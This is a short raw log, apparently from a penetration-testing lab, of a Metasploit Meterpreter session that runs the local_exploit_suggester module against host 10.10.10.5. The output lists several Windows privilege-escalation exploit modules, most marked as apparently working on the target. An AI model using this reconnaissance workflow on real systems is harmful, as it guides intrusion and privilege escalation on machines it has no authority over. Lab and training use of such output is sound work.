 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 29 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.